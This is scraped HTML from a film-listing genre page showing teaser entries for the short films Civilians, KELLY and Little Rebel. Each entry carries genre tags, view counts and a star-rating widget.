  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/children" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Children</a></li><li class="taxonomy-term-reference-1"><a href="/genre/cultural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural</a></li><li class="taxonomy-term-reference-2"><a href="/genre/ethnic-minorities" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Ethnic minorities</a></li><li class="taxonomy-term-reference-3"><a href="/genre/family" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Family</a></li><li class="taxonomy-term-reference-4"><a href="/genre/female-driven" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female Driven</a></li><li class="taxonomy-term-reference-5"><a href="/genre/heartwarming" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heartwarming</a></li><li class="taxonomy-term-reference-6"><a href="/genre/human-and-nature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human And Nature</a></li><li class="taxonomy-term-reference-7"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-8"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-9"><a href="/genre/indian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indian</a></li><li class="taxonomy-term-reference-10"><a href="/genre/indie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indie</a></li><li class="taxonomy-term-reference-11"><a href="/genre/indigenous" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous</a></li><li class="taxonomy-term-reference-12"><a href="/genre/indigenous-people" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Indigenous People</a></li><li class="taxonomy-term-reference-13"><a href="/genre/kids" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Kids</a></li><li class="taxonomy-term-reference-14"><a href="/genre/legend" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Legend</a></li><li class="taxonomy-term-reference-15"><a href="/genre/multiculturalism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Multiculturalism</a></li><li class="taxonomy-term-reference-16"><a href="/genre/music" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Music</a></li><li class="taxonomy-term-reference-17"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-18"><a href="/genre/native-american" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Native American</a></li><li class="taxonomy-term-reference-19"><a href="/genre/nature" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nature</a></li><li class="taxonomy-term-reference-20"><a href="/genre/oral-history" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Oral History</a></li><li class="taxonomy-term-reference-21"><a href="/genre/personal-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Personal Story</a></li><li class="taxonomy-term-reference-22"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-23"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-24"><a href="/genre/rural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Rural</a></li><li class="taxonomy-term-reference-25"><a href="/genre/self-discovery" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Self Discovery</a></li><li class="taxonomy-term-reference-26"><a href="/genre/sentimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sentimental</a></li><li class="taxonomy-term-reference-27"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-28"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-29"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-30"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-31"><a href="/genre/story-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story-Based</a></li><li class="taxonomy-term-reference-32"><a href="/genre/supernatural" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Supernatural</a></li><li class="taxonomy-term-reference-33"><a href="/genre/suspense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Suspense</a></li><li class="taxonomy-term-reference-34"><a href="/genre/twentieth-century" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Twentieth Century</a></li><li class="taxonomy-term-reference-35"><a href="/genre/wisdom-tale" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Wisdom Tale</a></li><li class="taxonomy-term-reference-36"><a href="/genre/womens-adventure" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Adventure</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/eagle-feather" rel="tag" title="Eagle Feather">Read more<span class="element-invisible"> about Eagle Feather</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-25 views-row-odd">
    <div id="node-7117" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-7117" role="article" about="/film/civilians" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/civilians" rel="bookmark">Civilians</a>
					</h6>
				<span property="dc:title" content="Civilians" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/arindom-chowdhury-0" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2017-10-31T16:59:58">
									<span class="fa fa-fw fa-calendar"></span> October 31, 2017 - 4:59pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3366 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/civilians#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(26, 46, 59); font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; letter-spacing: 0.16px; backgrou&lt;/body&gt;&lt;/html&gt;"></span></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/234280772.jpg?itok=U7F4qr6r" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-7166e0480eda7e17fb6e531b6da1c286 rate-node-7117-1-1" id="rate-node-7117-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-121" rel="nofollow" href="/genre/real-life-story?rate=DXCVW2hx9q1YBGRVBvpLCU-UdJdsad7-mLOI3JD3n3E" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-122" rel="nofollow" href="/genre/real-life-story?rate=M5mBG3VrK1m2cbeEJ_TFz39vWzKV8Dbh9DaSK5W5_7Y" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-123" rel="nofollow" href="/genre/real-life-story?rate=ZaAClhHk6xVE3ZUVZEjveO_aGYQvXRnJXh2f1GDu_C8" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-124" rel="nofollow" href="/genre/real-life-story?rate=6puG7orNlK0WS_A5YTSbMdYVYIbe3mIBOCBBXnozdZ0" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-125" rel="nofollow" href="/genre/real-life-story?rate=RSJeJLtNXvljV75O0e68pIgYgijgJSwGPBsnmnRSmNw" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 19555</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/civil-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Civil Rights</a></li><li class="taxonomy-term-reference-1"><a href="/genre/community" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Community</a></li><li class="taxonomy-term-reference-2"><a href="/genre/conflict" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflict</a></li><li class="taxonomy-term-reference-3"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/cultural-clash" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cultural Clash</a></li><li class="taxonomy-term-reference-5"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-6"><a href="/genre/glaobalization" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Glaobalization</a></li><li class="taxonomy-term-reference-7"><a href="/genre/human-rights" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human rights</a></li><li class="taxonomy-term-reference-8"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-9"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-10"><a href="/genre/minority-groups" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Minority Groups</a></li><li class="taxonomy-term-reference-11"><a href="/genre/multiculturalism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Multiculturalism</a></li><li class="taxonomy-term-reference-12"><a href="/genre/narrative" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative</a></li><li class="taxonomy-term-reference-13"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-14"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-15"><a href="/genre/politics" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Politics</a></li><li class="taxonomy-term-reference-16"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-18"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-19"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-20"><a href="/genre/sentimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sentimental</a></li><li class="taxonomy-term-reference-21"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-22"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-23"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-24"><a href="/genre/slice-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Slice Of Life</a></li><li class="taxonomy-term-reference-25"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-26"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-27"><a href="/genre/social-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social drama</a></li><li class="taxonomy-term-reference-28"><a href="/genre/social-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Interest</a></li><li class="taxonomy-term-reference-29"><a href="/genre/social-issue" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issue</a></li><li class="taxonomy-term-reference-30"><a href="/genre/social-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Issues</a></li><li class="taxonomy-term-reference-31"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-32"><a href="/genre/south-asian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">South Asian</a></li><li class="taxonomy-term-reference-33"><a href="/genre/story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Story</a></li><li class="taxonomy-term-reference-34"><a href="/genre/suspense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Suspense</a></li><li class="taxonomy-term-reference-35"><a href="/genre/tragedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tragedy</a></li><li class="taxonomy-term-reference-36"><a href="/genre/twentieth-century" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Twentieth Century</a></li><li class="taxonomy-term-reference-37"><a href="/genre/war" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">War</a></li><li class="taxonomy-term-reference-38"><a href="/genre/war-terror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">War On Terror</a></li><li class="taxonomy-term-reference-39"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/civilians" rel="tag" title="Civilians">Read more<span class="element-invisible"> about Civilians</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-26 views-row-even">
    <div id="node-6958" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6958" role="article" about="/film/kelly" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/kelly" rel="bookmark">KELLY</a>
					</h6>
				<span property="dc:title" content="KELLY" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-22356-1506512470.jpg?itok=VgzI-yBv" alt="info_22356&#039;s picture" title="info_22356&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/info22356" typeof="sioc:UserAccount" property="foaf:name" datatype="">info_22356</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-27T20:23:31">
									<span class="fa fa-fw fa-calendar"></span> September 27, 2017 - 8:23pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4225 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/kelly#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>"Kelly" is a film about a person who lives in a foreign country and in a foreign body.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/188736573.jpg?itok=aSfsO3nV" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/kellystrasse.jpg?itok=Og7GnWPp" width="465" height="339" alt="" title="Kelly at work" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-35612deff354c418f27adb3c4c264a0c rate-node-6958-1-1" id="rate-node-6958-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-126" rel="nofollow" href="/genre/real-life-story?rate=OQzgmt1-9v9BQ3EvBbT35v9j9B60sPUYkhzKYB40ED4" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-127" rel="nofollow" href="/genre/real-life-story?rate=CljHQPbhIashG0EZYOXXi-RG9GsSJfd5POrk2pYkAs4" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-128" rel="nofollow" href="/genre/real-life-story?rate=5RLgQ1SvKpoKKAEjw95mpNQBl-30dE7rDI4fzFMGZfQ" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-129" rel="nofollow" href="/genre/real-life-story?rate=qKOZyWA9A2s9jAplaTN3q04Rk_uc2auRpFe4U5fX_Sc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-130" rel="nofollow" href="/genre/real-life-story?rate=lmgjcpWo1E42Y8BzPxsXyyIGNuMdx_1YKj5AXrc_4j4" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 19700</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-1"><a href="/genre/belonging" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Belonging</a></li><li class="taxonomy-term-reference-2"><a href="/genre/biography" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biography</a></li><li class="taxonomy-term-reference-3"><a href="/genre/brazilian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brazilian</a></li><li class="taxonomy-term-reference-4"><a href="/genre/brazilian-background" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Brazilian Background</a></li><li class="taxonomy-term-reference-5"><a href="/genre/creative-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creative Documentary</a></li><li class="taxonomy-term-reference-6"><a href="/genre/doc" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doc</a></li><li class="taxonomy-term-reference-7"><a href="/genre/documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documentary</a></li><li class="taxonomy-term-reference-8"><a href="/genre/doku" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Doku</a></li><li class="taxonomy-term-reference-9"><a href="/genre/dream-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dream Cinema</a></li><li class="taxonomy-term-reference-10"><a href="/genre/dreams" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dreams</a></li><li class="taxonomy-term-reference-11"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-12"><a href="/genre/gender-studies" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gender Studies</a></li><li class="taxonomy-term-reference-13"><a href="/genre/homosexuality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Homosexuality</a></li><li class="taxonomy-term-reference-14"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-15"><a href="/genre/latinoamericano" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Latinoamericano</a></li><li class="taxonomy-term-reference-16"><a href="/genre/lgbt" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbt</a></li><li class="taxonomy-term-reference-17"><a href="/genre/lgbtq" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Lgbtq</a></li><li class="taxonomy-term-reference-18"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-19"><a href="/genre/poetic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poetic</a></li><li class="taxonomy-term-reference-20"><a href="/genre/portrait" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Portrait</a></li><li class="taxonomy-term-reference-21"><a href="/genre/psicologic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psicologic</a></li><li class="taxonomy-term-reference-22"><a href="/genre/queer" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Queer</a></li><li class="taxonomy-term-reference-23"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-24"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-25"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-26"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-27"><a href="/genre/sexual-exploitation" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sexual Exploitation</a></li><li class="taxonomy-term-reference-28"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-29"><a href="/genre/social-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Documentary</a></li><li class="taxonomy-term-reference-30"><a href="/genre/spirituality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spirituality</a></li><li class="taxonomy-term-reference-31"><a href="/genre/transgender" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Transgender</a></li><li class="taxonomy-term-reference-32"><a href="/genre/transgenders" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Transgenders</a></li><li class="taxonomy-term-reference-33"><a href="/genre/visual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visual</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/kelly" rel="tag" title="KELLY">Read more<span class="element-invisible"> about KELLY</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-27 views-row-odd">
    <div id="node-6951" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-6951" role="article" about="/film/little-rebel" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/little-rebel" rel="bookmark">Little Rebel</a>
					</h6>
				<span property="dc:title" content="Little Rebel" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-15925-1481232589.jpg?itok=MWsXm8Eh" alt="aimievallat_15925&#039;s picture" title="aimievallat_15925&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/aimievallat15925" typeof="sioc:UserAccount" property="foaf:name" datatype="">aimievallat_15925</span></span></li>
													<li class="node-time" >
								<time datetime="2017-09-27T08:13:11">
									<span class="fa fa-fw fa-calendar"></span> September 27, 2017 - 8:13am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3668 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/little-rebel#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="margin-bottom: 0px; font-size: 11px; line-height: normal; font-family: 'Helvetica Neue'; color: rgb(34, 34, 34); -webkit-text-stroke-width: initial; -&lt;/body&gt;&lt;/html&gt;"></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/227656779.jpg?itok=P3TPHTZp" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/littlerebel_cover_fullres.jpg?itok=9GvI8xQX" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-c1dc9393a52a4315bb0e27175c6849e7 rate-node-6951-1-1" id="rate-node-6951-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-131" rel="nofollow" href="/genre/real-life-story?rate=Ka3NJARl4_-6dqd-KXFq6mdoEmYlgD1Tnfn4DBffWsQ" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-132" rel="nofollow" href="/genre/real-life-story?rate=HDZSyQyYEcPiWHvpLx665IVu5JVrfKf_E3ESj0oiyso" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-133" rel="nofollow" href="/genre/real-life-story?rate=9wPBUTYo72w7GRPxG5SXyDQxw4iEo17fuod-yIpV8Es" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-134" rel="nofollow" href="/genre/real-life-story?rate=uMUu8XLUZ_w3iYMvYcXC-dtFWrUSo2g9WBGfnAs8fmI" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-135" rel="nofollow" href="/genre/real-life-story?rate=8yNSfyp5CR0omW24_1rBmwtDl2Mk29vnJRLm5y1tvHM" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 13618</div></div>
</div>
	</div>
  <div class="content-sidebar">
